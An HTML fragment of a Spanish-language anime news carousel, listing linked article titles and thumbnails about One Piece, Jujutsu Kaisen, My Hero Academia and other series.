				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-piece-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg" alt="DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
